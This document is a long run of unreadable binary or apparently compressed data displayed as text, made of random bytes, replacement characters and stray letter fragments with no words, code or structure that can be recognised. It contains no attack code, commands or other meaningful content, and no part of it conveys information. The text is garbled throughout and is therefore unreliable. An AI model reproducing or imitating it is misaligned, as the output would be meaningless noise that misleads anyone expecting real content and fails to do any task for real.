����)��52]G[�^e�5H�k7�kJ�K��d������Z����#�q>��1B�1��yT��`o��Ƙ����[+I�y���E&?&�S{vE�G��ؤ8�Kf+��a�9+�k�?C�G��oW��l..�j��P���	F�h���?��%�,[<n+3lK �����,e��c��IRs�����4���d4`���n�b�^Q�����kM�J�o#Ko3�dE���T��!���� MpZgG��^��S9��O�����{p�\io9d11���o�v�\�B��I�*R%B�Y�L�B'�}�H�NY�׭(,\��!}L�C���9�[�|3<��߲����rˋH��2�p&Z9��4�a�e62��;Ae�3�����C������fJ���H=<M�)0�Y)mM9�z뾋���q/�o�?ܡ�or�o�Ksm6�'j�b]W+f� ao����VNW:]uK�P����`Σqr�J�7��rIa�C��_��x�~{�'e͕������f,9������O&4b�`�����h��5����l��1��_TIi3A�iYd�h=~ߍM���p����o��M��I�����w�/�B���U��yܧi(;�
`uM�h�e�F�"�Q>���E]QdmA��^πE������P��A�!�[ �D�=u��Hd`��<��u+7�e�ٳ��S�grS@l��w���xnG2[�~.sgQ�:�f�1�b1.�~�:\�P��h�x��q#���{�sL��]����� >Q/Y�\�װ�N ;��-}"\��S�(�l"N����1N�~��9(�lպ߬�MjU�`0h@��>�����=-?�gU�}�ݖ&/0���a.�~�.]��n_W	������T�ଠ�X�A�uRL�B����������vC�-�Вl|a�I�A�I��P,HD.i��������m�lq:�����'�A��B�2.����H�¨�Q�#h'_gN���~,g߾��9�@�S&y��jE~&���ǫ�B�ꪢ�����L%:�� h�V1���o"��rG;�g=�==����R�	ݹ�.ӿ1��ڹ^�Xw�8�N%D�!_���X�Q����k���I��ό�������=0�e��*��O�U�sx-�5D��l��/�Y����ڂ=sC;����t�� �H��{ʂ@��j��'0r��\�#����U,�O����UQ�ϒ�d�<�؍s�Ùmv�4�l�]�^��3�)!��PX�^�>�o�_� *z�Ή�bJ�y�ud���o~�P��oSO�d\��t��u�-v�#���3m�u{��,�w��Og_�n�Y�C�BT�Xn��Kĉ��R��J�=N�SM��>�|}8�g��5@�[5^��&*����f;o��{9!*�C��^.���j��8�[g�n����U���`��~%K�r(�u'_`��^�A�9y���9�9GR/��T��tB�V~\�8�u�+]ZF:�E�ӆB�T�қ'�.:�;꓿n���4�E\����+��	�[��%IQ�)�������f�.�y����и[���9�?a�a�?n���L��boޛT�E�o��jA�>���7j"È�������x�u,������aV7V�EW5|AO�`T��B�Iұw�X�<���D�.�_*7����Yo�d���oS���2�#�r����oHG����q������@�rE�4���٢�����70���@�R*����z�;� �!+Q�_q������N��@M��2"��,�ɇS���F?��1�e���#����ˑB�.�?��^��zu�B,��r��9�Ԁ��~TH��G?,���?�����i6�hX��$���Y����sH�8�j��[U�HV���*F�JH_6׺4��ZOJ<�=tO^��e6'�GO?��J�)���|��6��E,R���f|OV�)lM�$��O��7��O[*g_	�2����L~-F~Ֆ� 5/�Yh��x��O��S����]�ڏ�p,�~�����������{��8��y��7�
���҉�W�o^M�(��c�i����Rd�G
s���s�z��N���=����Tҗ�&� ��T��v�W���p,�E������HY�¨I�t;��hk��=5X6|��3�'�]�c���]����w*"qn� �Qמ7�۽��>R�����E*�.�Yȹ:����.��7c1،_�⤶P�����k]�e��<�qǜn�2LS٠�q����3 �ʰ͂gN��~&��*��&s���P#��#��G��6[�ʞ�����W�_�IXS�ɟ�u��JG����E��q�sVU��c�I��0�P��^�H�]jؘLb���Gv�鮷L��ʐ�ͤ��c���Ay ��W�V�rͱ�Sh�׵��vi��n�+Lg�$�^:�Ѥ��?����iq@��V&��\)�����M����h���xy���2[K2�Q߉�8��ʘʭ%P��==_��r:��x:!wH�f�}�H�J�5����#����u^8��.��5�_�Ξ������#��05�Uel���j���_�2�[>�H��&q.(�POML�r��'+��S����-f"�d<���vP�j��Gө��MR���h�-�]X��o�~V��)�j�B%Y�\�Gc5�j������Q����fW!����j��������5d.-7�Y]���`Z�Ϊ�����]�`�#z����KK�7":Ox��7g�g�9��ѓ�l��������L\cr ~^��|U{gn&�+tp:��F�Hɘ`�qO����=8���$.�`�*	rFj�%%�R	�b:q6�s ��#�w{�g���X�����K��
�������I<ΊCU��Ѱ��(�w.*!N�+�'��+�|/�(�w��.Q>�C�q]J+�BC�Y~}x�}c�� �s������
N"�? -�D�')Y���v�c㬢�?y[��ʬ%G>�����I+#�\�6�f&�l;8����R�A�+"a��z��qV�r�c��M�J����Q���|��o��\��/(/��S�������c,\n�?��l_Eh���}+dtB&�-�zlIB�nk���Q�)����.͇&�9�mjЉ�;����)�����Lծ�Tx:������5��?
+�!�{g<�ek���ؙӺs�,����G�[v�K��pT��8{��֬R|�� �Se�iGlW�^kю�[��vS�J���y�#$%�&�oP��������;W���G��>|�I�Vi&�ib7�^�r.��w�0��H���<�G��n����;����"���<�L��^b�4��֍�BMT�'�� sڜ崱L�֣1�Mo��5?��j&� �������[u��՚�n8�)M��6�\HS��H�
%���F�U+{���I���$6�ڋQ�W����3E�+�/��e���a�6�,�����ZCt��a/��$���Q� ��G��8�GRl3aDQ�p�v}^J�:1��f�W�M�p�S}���Xp��5Q�ybw-'&5���S��P�����g$>Dfk���U`��5�l�;���;bwo]��|�ӈ>�M���"@o�a��I�ů�p�\P�}|�Q5cj���s���e��߃�9�F��i��B�����T��<*�Z(��B
��/q�Nsp����qmeǇ6���R�
{�	�zc-?�rJ����d�P'���Jq�+�tR���\��ˣ1|j�J=���'�b�3��V��Q�tg����CRLEK뛚i��P
��}���\����u�G�"��I�ޭb2��ҷ# Qj�É�u��|�!k׭�5Sw���$���B�F���`wt��iCa1���R��<+�t*�%�\Č�y�a�/L�?#ͪ�u��
�Z7��]���_Q^�G0;�A�u/L��3�*�3-W�����7K�0|��?U]�h�z&�6&��`�s����߅�R�v�Fp<Tj���y��Vr�k�M�&�yW��1��^3��a��޵��^"����Q�`/';z�DkJ�5\��$��r
5�I���xt�4���J�,LX��Y�	�Rm@JW�}�����X�hR�D����Wt�L���(K��$����Y(p�/�.~ժP$����HPX �?&�w��nX�b'�{e���+wl��	z��@6�g��)���7%2"ٖ���¨�ڝ*X��ˇM�,c�Bkʬ
����JJ���Ec���SP���RFص� 8:	k��J��W�-fy��D��7Y?�T����]	���ȏ2E֒}�3E˭y�����e�8�ѷ���Rc�õ���>��Xsخ�B���g��;��j�������k,�?�h��5�W�/�V��U�xX�� �ձ�� j��)9e)�:��=�����&���ſg��Z�^kd)�`[���I(����ݾG�<��q�s�օ�/�I��EK'V�m1BΤ��2�9M���6/:�ښ�uy��z����l��B����`7�ԗ���7h�:�X��b� }Y�����V�I�)9@iC�Zbn�o���-����k�~Ђ��A��S�q�U;��(�-RU�oc����H��e�b:��xB H�B��W_Մ㶪����I�����쪆*_�o)2�0�+���  ��\�	�%-<|_n��g�R��� R�{{���3�sT+�QJ�"E#�]�&�a�Q�����)�#�l���^���!���bv���l(���� �$96��͓O���t�01g��绣��f��i�s�,�� m�:57��-��ί:�p3�q[��0@�5%�9#�.!�i�!���t%���=+6�
�����U��SY��������}ʯ�N,�߼��5«޽/a��Yܯ��
�᫕�}{R#4�'�h;z��ڙ�Æwy�By`Z��p+6�g��(�R v1U.�P6��z�I���>�k�|�1Z�n��� �,t�����OX��:*"�O�7
�quk��D|��Yˋ J��T�G1��b]�7���ȉ_G�cB�aġ�h��U���C@ދ��|��$5��~+��� ����>���Wv�̈́F�1p�s�b���������e#��!���'���I"o�6��Y��}e��cVʻ��-!�Hd���ޣސ��M$ �ڜ���\jR��:���dyF��$<AuI㽵��B�u5tǪ)j3�3#J�.'�2���1�b�N�iv�O6Q����YG��� ,$�Ɔ���S�Q��GB�6Q"uR��y�����rd���oM����9b���V-i��mXQ"	֫�Rй����'�:u��F��8�|���:]�0]q.����T(��K��;5��;4A��ا�$�(�f�R:z�G�}`:jR�ph�M(��+���O�<;4�f������̇4l��� LX�mj�.��8 �9)K�{��/W;u�{X��xU*B�������j� e8���,e��70��T0v���,�f�i�J'X��r��6CJ��$@�n��ɒ�it�{,}�DE0��f���|�<q^8Z��>�4cI���Q���Y�)��w.e-p�M2��y�c.�H���3u;�7ʗ�J��3�ca��U�ql��6� +�j�G�]�apJ%�=�;���G�҄nPQ�4r��"��nܸi�������iT^_����|ƹ݈�E��+l��I��,��}b ���	�_T���`A�G�v�j��>�1�@��(!@�I^I����㆘^��X��5'fS\lΗ/흩9�\fH�˶����4k���vx���oBP_�)�8��:U� ����~��'$�����qD�#6���;�6#E�Vo6��OwT��RxZ�5��̱y%-W�滋�R���������PU��rM�Y׍�* "2�ޙ�Zd��}=��6�6}P����L9z�����=P���S0�6�b?�D]"�:��ڨ��U<T�Sh�Ֆ^�F?��Q#�� FQ����@��q����_z"����p�r��)�#�Z�ő.�k�4k}�K,2�%t�Z���)fX�H����lLv$�v����h.�}��&Ƹ�#������*1���)���H�S�紦��Z�J��m�� }g�Z-N4z�����DZ�S���'�B�m[n��z��҅���"��"�SY;PRRic��	{L�c-�J�	�����e.��<"���Ѓ,�IE4�y�7cע�ɔB��녆���@A.Z�ꑻo�&���gx>��?!q�zK�Vem��(Es�_ ��H* ��6���Y�
'a,�l�`�����q߲��˛E�Yք�Ey���2@6$}���Yr����C���Y)�K$�ī��J���� ��Vc�r+�ɨD���T��G��YT��c��J �싑~0�J�{�ǭ���?�ӸLR�}`�m��RX%��	"O-�K����,�TiqR����kԮ~�>�B	�t��(Y�lPF���W�)��w�9�y�I0�>7�Š��b�y�s4,FNy�D���q�E��*���w���������7�Fd�$�Y�T�c��)��$En���M6�!�m�`|!N�>ܓah�9m΂ ^;}�gP�:jPj��9�������Jp�Auyn��V�,�*�i�wZ�; ��z>(���NĠ��5����_�j�/�>��4t�v8��p&��t��OM`ia_��=�-�ҽ�R[���<W�ʀB��j�<��I7}�4I'1O�����ܟ�
�&.�z[�Ll�Q�Ȧ.1k�|�Q%��Ѷ�<��+��Z��C[K^B�(���=$�~������~G1�r�Bκ1s������96l�|X�`����ŜL�h���$��~u��g\�ӟdgV��4�׌do�E3E��:��SK�_s�يƍ�ڥy�ڂ��� �_5(*.��u�̀�ܚ%g�ߝU�T+�W����v�YTn��O.vQ��E*�W||�d�堽S_�7+��v
Tl��O,�;������b��#�:��h.�+��.H�N$b��	���(��#+��k۳]@�	B�M�K����
��$f�t�����m�z֒ۢz�5 �[o`�#8y�o�N��u<6&�ȸt�._��:�ȸ����o��Z��W!�_���4�3�H`�t���gl�vrKw����,��A�KN~c�!�^�Fs�_��t���<d/"�j��cb��,�b��{�nm~ʍS���:��s��ג*P���[xzI\Jr�� ��Q)�\�W9��D����-�_|��.����p�&t�Z�	��"�����Ɖ�~Kޤ���k0Hɰz��2oɞ����u�-p�}�E^C���m6dXPF��-�/i@��:�u`�*YS�wnU�-VE��EP���ԋ���K-<� "n��;|�<��͋8^L��yr�4X|�<�ꧧF.���"��~%�K,�U�%G@�i�h��C��C�z�J��=�����&���*���W�EM�����3������7üEo����W�J���f�H�E����W���(uS�P>�qnݫ�y&�Q	x��Κ<v�TY^+�@Q�C��� YU����$jpq�*F�� �q���È�S�����P�l?|���ޜ�����Y�
#��c���E�{�Z
��2?�fo�Gm�q�d��1`���Ct6#��F����{>Q�L��'݀̔�(o2��
�W����[�x,��W���h����ؼ�c��٤!)����2�Y,~<�A�2�8.)�����O��0�|�Fq�L�p�� �*�sk��pګoE��e���i���,��-K;ˊ�e���3��t�f� �I��$��}8�$�-� ��)PG����vpE��G�`��?��bk���z#��H���vڂ;ҍ��*D��ŋb����gܰ�f�)�=܎���#s��J�UJ�#O1;���C�MJ�������,���IބV�͖����Io=�+ǜrw�)z��v~}�����Mk��Tr�
:_��z��/�J���"��~�����j�� �&�Q�mւdշV*፱�g�F�-�g����L���^~-���<�t�S�v�K��_�%ٮRnDo�c{b"����mX=��$���6=N��c�<h5"�8���+F�a�����z����� z��a��ݳ@?�j�X���X�I����`�%��ʠWi��C�N���|�+O}��o�I����*��K���˺Ř����{J��wjm>�#����=h��5�&�/K�Cg����5�k�ln��B���6~m�gb��v ߣa2�rp�D�~��G`�j�$��_%w/mF�᳭�tH/��J0�}g������`���J�I�Z��k��4TY����t)A�]���t)u�v��z5%m���@/��r먺ypkwZ�>Qqx�N�US�ۻk:Z��Bj'2j2"�!�=�
@�iAc�#� ���v�J�5��k"Ӡ�����Eh�et�����p�a������I�pK��k����C�Ȉe��t�+�}�-6��z?�e����c�F�'�ܔH�">&�6	B��(~�I���x�22�dE�Ԅ]�w����:Ht�N�O�8_��[��ę��@��B�͞�D���Rk���d{z��YJj~�:����~?�j���(z� Xn&Qӫ;t��6jL �_���7����K!ffQ��+�r� �Le]}|�D��})���|*�[�Zt��wPř�~x������I̅>�#Xc�䁮�z]�������q���
Q��5�ӟX��X����%�q�X[$��^rϫ��Z�6��,n��Z-�	g�Xw�`���S8�O�d寛��(F�G���9�ݯKy�W�q�5#�^�EKi�1=;<HQM�7����i�U�vX�"��c���R�!^�v�ៗwV>�0���Z�[����������2���̌� ���;3��N2S�%Yr��ű��ʡu��Bn5m����Z������^9b�xޜ1%z៉�Ǐ�wp��@�`-�#�|L�hp������\���*�*{��{�wy�//_#Fn�;O�'�m�2	�J���j�'��W�c�AM�j�Tc6V���t�P�u��J�
�����cT������W'#:	Us������#9N��BГC��2ڵh���YVK����1&�>���n?�9��W%�N6���*�>����A!�CK}pJ��Q��]��:;���cly�ЄD]#6�A���8��"��~�B╸}�4@�f���슒��Ӟ��P��R(����'9�Ԇ�N
�j;�;����Z嘽��YA�"��r��+�c;Pi�
>�l�Gb2�r���bk��>�����ng�EX�bX��Tu^<��o���u�yٽ7hܢ�K�eb,�����%�	��Ȏ���5Ƹ�t^���� wE�/t�xnF'��"��o�j��*�jm ��~'�Ґ�au��~���MI?0^<|�F3{͕v�R�R�pԩ<K�'1���� �=+J��xErˍ��(=i��n�j��o���k�rx;'�*,Yx.�/T5��-n��3Ѫ�/���}3�v�G9Yqx�� ��y~j�c��D�d��;p'Ó�����Y
�a���8�nis��CA�5�W�""��ҲG SQ�:�(@Fa�p'k8���It�6��N���gn���o<�db}���O����k�kK��c��ΉkOJ,����y�z�>���qY��/�ez�zog�ev�u1���<�M	�T�
�U�j#a]����a��5������p���h��2S��:n�-�$�C�$5�%�z��$�H/zC���`#�{�T56�U��R�ql��ϧ%9���Ì���U�S#�s�Z< �P�����6�NМ�x�N-��������T\f�;̋�+���&^�;�@/�	�FSF;�E�AycwE�R�����ܒ5�!����ua&̪9잋�Sic6Q�3��@MY�j�vB�ck�^���pJ-�Ȼ���?V,�{�6�Rϲܤ+��qW�E��)����HhKP#j9,n��´���I����E륥�v\I�i�..��8��4:��!��x��<���`��O����|3���� Z�A�Za[imY�QuE��&V���r����/���Z�ےM�y�a����="���V�ڳ=�d�T�4��o��;�#�+l�P�꽟�s�"�������I�ʛ��Ֆ����(3�6�����Qe��K�L8��e��?�0�sN��+����}��G�u�)��U9m�{�a�x#���K�G��Ȍ@�:�cyp�E�A�0�ek*|}�ԡ�r9���:������ܘ���Mvg�.>*4��N�!�sv��d�4G��;��E0Bp&���x�{���P�[|3�z1�1�����ʥ�4��t０��r�2  7ޙkѬ2V0��ؼ2����:�t��7��qn7ᙇ1�n�O�^���¡h�4�r�b��N�*L���K��e�_+4pzN�(���ח�0� �?�p�G�?yv_�F��l�տVS�����.
�[o���F�n�@|���E���������c�]�*>n?�{��]ڀ��n��qN:�#큈�De�CS7&1��b\ �d\ۛ�B F��l�����ơ��U�7�	������Wy�z�R�O��b�X�āw�Tu�J&���h�7��8\��Yr��H��1�囪�+���}%�J|#:��.����J��1��aO�	��(3j[Ev{_��k����?1��U���u�n8V�*aS��1on�nF�Y/,L��֖,�VN�L���`d�`A��Mo�:����R��&k
*֯��wwz�
�w"�z�Z�H��J����c#�8�+W�$%?3�*���᭔���`d�+���-��P�Ցi�ȍ��@;���+�nB��a@��f�<�;�'M�#��d�.tK�"�a	�P^H ���^])AR�l!aҽ�כ'�V�tp7vt�1�FP��x�����o�Vq� )��
| ���[P�i���Tɸ�.֒o�
p��t��V<k����7�ƾW D���,r�C�\�:�V������k^؋�.gș��t��0�%5�s�|�ܕ��7�h���0���ʩE��%c� M�ͱ�֕w&c%��ՠ���<l������:��xl�G�'��sq�<t���U[�
pP)�c��E�f֋����o��q8H\ w�!+g�gיmI����l����$8$K⥜�5�$癖��S(=���F��7��l��E�A]l��ϣ�S��i�Ԅ�� t���!�Ê�$��������<� �����^]٨���3�{8z�L�Ŗ���@�=��z݄���u��7��Q>��N�aɥd��Hm�A)��?2m�D*�á��޸�����P�ߞ�{c'���t]�̰�*G�(0��@�bB:���8�����Q��C����i�2l���׮(U��$�p1��ũ��]=������{�b���T7��VN��U%^݃6x��t?�� J�B}�T��\~��,��L�U�W-��������9�a՘o >\�&�h�x��%cS����ܥ�|k&���݌,��]�B��􌻪<�Q��<q�G�(��*ަ!3$��To��r�ɳ�l�U·+S�B���ȕo�%������n�}����#�#�
9�,fzeOJi۰B�5^��l*�3��tU�"�6�g�s}��(���jvm��ཆ�Br;�s��k����_f�j��  Z�A[��q��wk� ϵ�V���t����K��6ǻ��L�K[A�6� JC�C�s$��yeL{�'YX��kS�.���Z��GƐ	�t=��ѡ�hg�&=��hڞ�&��F����s���2����z�u�{�k0�h+�+s.�l��.�0#����)n&�.BY�����Ei�V'�\���F�Xq- �����Y�K7������ 7V�����^(�I�;� �v6E�Jx69-ꘑ?�%T��W]����Y��@��vN6��*��(���)I�U��F܇;eSp+D�����|����%u!�D)�9.�a��ʒ4����M�v�캗 �B4Ѻa�b(3$MM�����a�Xz*y� ̛3uI����������a��۩6J;�>��AVՖ�U�n�f����CTH���1�Q�Wy���/�-3�s�jhi��<F��PYv?=~	��8�vL���%�56��� 	�I��а�:fR�����h��O��	I�#�z��hG�0����(�"=�=W��b��):�)���;D}��cl�V�Tj(����m\��༟�l �
���R���cPL$m��j�]CI�G��oL�f���d�G�Ք��\�5�6I`�������+WC��$�����V����_���~�-+|� �Ca��<���R��<'�7qp6��#����ߔ��EL�!~����e*��]�g�k[!'x~Z9�0��:�jbǷF陇��?� K�}ah���<P�k��c�x�i�ք��|�׮F����e�y���c�#�?��v�I��]����x"���g��=��ۅ�W} �>=��f6�P�Db�� �vM��Ѩ�TN��U��f�T�6уo|����,��9M��W���	ܝ����Dv�>e~�b��r��ۮ�c/�V�̥i�1�@���#�����V(@�0,}eR������z�PYt�SL|
����ё���)��$�H%�d�auם&�֖^����}����#��D���s��s��2��p���3G�2��kaʫ��B�����`G��W��^ӎ:�Rԃ|YuK0ތ4����c�&�
�����|%O�
dWb���2Y�m	Aτ<p�h��r)F���Gp��&�6��l�D�j��P�5B&�S��D|{�l�nI千qN�I�oeG���jp�/4Bw[b,Tl ��X�wQ�wX��c�G��x����`�����nJ�շ��@��!״�J�@/�#��T��Bk�a��#�=,!]���)����l�o<{9^��:��
�7/��,\����~<\_5]_���8�b#�ն�`�+JX��B���������r�`�����=~�����>����+���k
U�-e�w�� \f�Sϥ�瞭!/d����)SY9�xӊ6M(��~W�p>ߥ��]mV�N�d�F|5� �\��2��������Wנ�X���j�d� }F.&��rR��H��-����r�����D3���Xv�Hx:J8�g��E�ߎ���b�[捶^+��o^��/�uEwW�k�px���t�g��5Z�
�;�yQ��
�!&����^�����#kΞ�t�(�ќιe�:D���GY���s)��R������ ڒZ�\��[�hJ�1�4ww�����1��$��o�34-.u=��n3u���Y�]0�O�6^�^�僻*[7\.վ0͹Ҷ��hig�5O�?��^����:<�ύoD��\�p���w�}�M#�1���T3�`ص���EƩc���C�	B���^���U3^B�}u�X*\\/Ǣ>-��.�ȗc�+lH�a9/���:&r��O���U�0��q�u�EhѰob�`d����G����!�$��y*mHI����E.8�|�5P�)̬�{-��hׇL�F��r�WnO?o�����K���W- �]��#���m��<�0z��O^\��r���z��/��w��:���C�g!Aǚ����&&N	Nt,���������;ٿ���g@O0U���R�lS�%������k�����K5E7�n�.��{b}h��"<Kٙ��ߞ��t\�L@�&:y���1d��#����ћ{��P1�J4�+��n��'R#�n ���ʠ�
|�& 8 z@��X�1y�R���j�-�(�KI���P�\	��[�P��񿚸�<d�E� $C�O���?�����JvJ28�p���=����U%P���ƕ��ڐ6 �	���j��8|���U���!�Xde�խ�)(�r�� �V�<R���2e��\���P�X�cpw�R���Kօg�+%���e>�R��S��ڊ����ފ��_T�c�ݲ�����9 �������4�`J�`trqK�M���(�0Pp�T�%a�c`�p�8�)����(������r�%3����`��c9��w2�U�y�D���+M"���6�S��]f�;u��k,��q�����ZK��s��ɼ� ��7��FQ;�!�L�>:�Vm���u��_o���1�\>���$��|o���J�$_uMG�(%&�W�*���2��l��WCS�I�k%���N0�=K?��G�5�����L#UF쫤����]�,tDF����e|lV癠���=��AL
�ߪ��0��D�(��zm��j�H14�A�u]�g|���(?�
��0�7:� '�����������e������~̇ş���ɋ�~b���"qb*7U�f�ozE_Y��Q�X��i+�$+�?���o�]�0���
B��(bD~�@���[��4��k����2רۧ��>��S�mz�M��&�������g��-.\�r�P_��$n�uk�g�؂��뗋�I��ɵ��6_��TVԨM��Ҭ�vȖ�m0�$i�=��^%��N����5ĥXI��y����A�tU�^��PMbNx�=��A���m7ih�*v�˟�o쩵$#A����!��~��\�vTؙ���m���Ŗ�P��oϧ�/��0��IT�3Qu��֐��Ͻ�mk�y�l"�O����w��1HN��l-8�@��p�L��V�y�.]Nl�3�c��u5����C�.[*(륈]Yd����)������M�<J�G�5'Fu�?"�W*��d��ۣx�j9f�I�m��j���1�ڟ$c*���:W�k;���6��BOo$t�G��*� OY�68Q�a)�r50q�tY�x���,BQl,珗�h����(��U����F�EI��.46�OP�I���Z�#���$�n���<Ց6����e��X�+�$E�<���Hu��>�(DՀ���Ru5�xS�8�d+@W��t�xl ������o�'�x���bd��z＝��Fq-�H���f����R�Pr���~kl0o�2��#��|ԕ�mM��=�69=�{�2��Sz���v��x��r�[�o{}�[�j��65­X �6yI�� ��~tc��.���1I<��� sne���0Wř��Z��k�۝A�F� $���1�(&!�;��_�l����(��*��v檼o�Q'��;v	x���t���xeC ��_����g^���*�@��K[Ol<�N=(���%۬XXrƩlcK�����R�l� ��b.����\�yy���Ieq;Ś- �Q��oF
��ʖM�����tQ��M�~m�+�b'��b'2Bq�Yk"��nS8�w� 0b��̲����d���C�%"gЯo�G�4�)��[�N!ï�%��z��ZY��-x��� "��T��pI^c��E�ܪ�-L�����+��4$�or~�y�^i��D��\�f���ӽ;��
�N@^�o�K�1�YŤ8>���]��W?.�xV�|9,�f�R�3�B�+ל�'{�_�l�<�����UPZ)��[|c�B�vg�`~��D���Φ�8ƣ�̩F��_�T�qn5j~l���0�MNND�%O� �K���R�bf����]@�W�N8^%�9� *N���"���~}�5�&_
�Y[Hzޖ~��.��o�X��0U�}_��j�f����c��q��[�ߟpi�x��X����q8!P��"���ݰ49E(�x�>�-0-�Ҁ�9K�!�3`���9a�W(&�qu&�^Q4��7.�|��4����'��T ���J�k
�dD�.�3�#��{>5���O[V��rne��yT�Ұ���W}6�?���m�%��j԰��QáaO�C�q9���3S��bž��X'��Y�Dlb��Z2�;|�Gd�ri_&^<�4��C�Ҧ]E1[��:CGV{�$��T��X*ɕq�6����9,��+Ջ��oY����/��S�~y.]n�֎�ň���d�@�O_�.F��֭id3����^A���"R���J�h�aq�"=�x��.F�hթ@��6%�^��NZ��QT\Y����.m&��2<���P�i-�ګn�фq ��ʹG���Zmr�J�� �)�gG���������l�U��@ u�n=6�\���T2V�I���"0N�� f��V�r�Dꫤ�R��K�S���h8��L�O%�s���e��.fvT1|
�>�je�Y�E����o�2/EFK�xY��v_=��߾dl=�����ٌ �u\���S�^��͎��S��ꍘ���cs��,�ΤET:��O�s�$�Q�Eh���a5d2��CJ3_b7!�%��!<�6�:F�%�o��h�YV�;�J����ꪝ����ζ�	o�+mX�{?Q��fHC��<��m�'�l��ԢU�z�����3�n9�z\ ���?F[1P��pj=,�d�x�Cf]�IY儌F��o��U�1��2�W��ː蒋�p�w�0h@Cj�ϻ&�xv�V�3��o�F�}9�f�[`퇜�N� ��Dce�N�e���������1�C!a�|>L^��+��j��B7�]#אA󸴖�V��N�bE������=�C,ZɡL��At��<=޳N��\��Y(R�!�>��o��v���������Tt����T������O�6�'V�'ǉ=u�x_��<"}@�B�t�,j1�X������9�t����yD�>[����O{�(�و���Ħ��"�	?	�-�5���3���+�OasU�� %9��1���f�� W:������T���M����8�ݔ�m)[�.pv���4��s)@��"��LiEp�+�0}Z�z_�g\bBO#D�1r���H+���qkc�q�K18�x\���:�4�ɖ6�����c{���g^�Z� �}�l��&���=�5v���5V���Jä_��������r�>ї���O>���0�ph��ͼ�G�b��r���L�45ʍ�Ӯ��H�p�g.����������$c���(�w8A���5�F�2.=�E��O�qn᝼ ˺�c�Y��Cy�2�e���B�*��T��'In��:ڟ=�_u�!��M>+�5)��}lR��+/\TăA���������x���)\+�~��zn񘊇�Iw�S��Dv+����M$�'#ǰ��$5]&��Ȣ�ԅ��nu<q����|�����S�V'�6�U�<�)$@�ߞ&$t+nH�'F��a��#R_g:�l��(5�Bk3v�Z�13J`(�8U����C�B�=�~C��թ��*�p����g�\��qE���z��F8H�zǗd�����I�+���$������
Q�3
[1~�[�w�	�Q3��A��U���$\���������;IX5]�V��a�V��3�nr�[w��5�ӟ�h�;̐pB�L.����{XE�
���Ԫ�lCldXƪDL�{V����` w7�-���z@C�}ϣ:eKF� �g��l�~����s��űd�`4јW��s���cBp��Q���jrj��fI9�"3&�|��7(�~�6��d�V��Qy*J	7���|�wp�ܚ�N�����b-��b���PU.P��eT7ID��/.C���x�k0j��񼊌�u�o?N��G�X�(�U������U�w�ײ��׾_���XcR�D����4N�*&�C
o��g!��!�N�,��u��s��
�h�YZ���\M����������N�Ks�����J�^�NX���远��|r�.��D}W�<���|	�l�a��뀨��N\����Ą'��\`��2�ʉo��#DL��'A�'�"^HU�7;m�	�N����C=`�"e��
 Q���1��(�G�:�!�/+zHjh&�t�5�m=��s�ZzЏz<�{���ĕxT�}���dz�D��j�Ă9�!�&J����`���|r\���M�-Ν�1	MN~�)��7}O�Aؼ����l�hh�@f��U�F+�������S�V'*�Z�<Q~�k��a�{�w��z�^�㏁cg�A��EO���L:Hf�y������B��b��8�'ř�u8������5"[�;��/)2�cCh�"��$p�`�@��0���ctXʨ2�t�kB~�u{fbf����q��M�����Ɏ��!�(U&�{$��`l�=0�W��^����U�7T���U�n�o�А�IS$Ӌ\
lG]�گ�b� _N�kh�	ck��W5s��ʹ$�w�z��IA�����!��>c6x�!r��-0��:����b�<k�Vr�Y��t@:��=��i��X�ej�o��$�2��x��_��,ثV�(��7����{g&��O'u�>�fs�FE��1ގ����Q��0r8��9z�lUG���x ��L�� %s�Z����p2%���z��2�5бS��;Qi;$�r�&oŃ�PﮩU+*����$��4��K�:zKT�3{�?ث���Fv^�� ������Vgt2��R��}Ds��5F��~W�x`��L>�T�X}뢃d��a�&�N�(��1!9>sS�G���n�f�c����r�bw��1n���|ؾ���Q@ ��ϫRYV?\��<V���{���q�����v���H��L���eHi��V�غ�,��^6�X��MwQ�܃Y����Z��9�Hz��c�`� �;6N)�NQ���Ђ5� ��Yh%<`ʷ���g�jE "I=y�+���O
��wӥ�1Q�Y88eF�m�~�e{�'��r�@�*��o��x�m�G�8���%V�l7���FU��a�ǹ��̊)e�T�@�1�` ��Fp�J�
���U(e�CG4շ��U��wS�	?TS��I���M���?Uƥ��f�O`��ƨ�_���D��VR��a9�ϫ�.���2W��d���.�qJS���W/��|6{�y�J{�2LRA|y�N�Q��=����e��P,u|�Y�˙2�y_r�2얁�� ��M���Ċq��4F�~������W�iO�{B��b����O%�e^F�O�^"����˖��5	ɺ,�"��\��Q�B��YH X�E&���l�s��A�"��G�����eJy	Ǯ�<m�i�$bʑ�o���1/�SM�c��	s� �ci�f�m�0�@{�V!��%�����5��pn�/����%�+������Fa ��^��20ߛ��%��z��#a)g�".j	!ꨌR��\|bM�`����o]V�2	k p=�2^�u�J�K���.�e�m͹���uUsB]r�!,.&�q m��Ut�H����X
7�,�,V�L���F����뚮��A�b�M+�g���Ï0�c��/�hp�񜴏k̪���ݼ)��\Dr�Z0�_�yT���$�[2Niu�,C/Y.�5�4��"�!�=�Cȁ�f��PV��t8S��4�D$�B@@IF���
��	�]��y�mז����Z�WK>_1���I:	3s�ȅ���2r����7²f��Qc|�������	:��Z;�m��=6�9��Q�FR�q����^�,�nK*���a>(7�%_5A�)�X�o�2+�ϣ���E���>k�e��HǷQ�_2��#�}��|:y& wtB��� c	��d1����Ϋ&��И�W��1�Eԁ+W��]څ�n� ��c˝#�{�mi��#k���	OF��V�-vƷ���7����C8O�,�G�e*F�6��t^I/���v��L�]�6��i�Vs�ne��4�&mb���1������)��e7�������|-��S��:dZH�^��:|�ap:��J�SD���ktL�.��[n�O$j�.D�ȧ/7�����^4��*ιmU�!����$B�~��{/�M��	9y��Uѳm�`xN�ǐ�%��;,�X�-X\Ҭ��98�i��q����w;t[t��W_"��+�!��^�ڪ�Wz��W�q���al�,(����(ҏF}NM*K]���� 8��G��)����y������d��q���E[�K@�I>�u-��ܟ��H7jZ�{�uب=�y-�W?�g�k6�����L��T�Z�i�a�ki�*m�S�<iznڰ���rO���=��~2���;[���/i��,��&�@������|��Zp�(����qr8�N�n���m��-��54�2�@J�;������i�YkJ��-˧���H��y>���n���S��ͫ�ǅ �z+?����Y����z�t�������|���Z��=����]�$o?c��r�����QA��m�-|�3�s����V���g��NA����>�-=��<��ب����Ù��$������?a��Y��j��N�p?����o0����ϡ5�,�y��W*%X[b�`���nh=���h��⧼�RNzjK�v�,�����
�B����l����
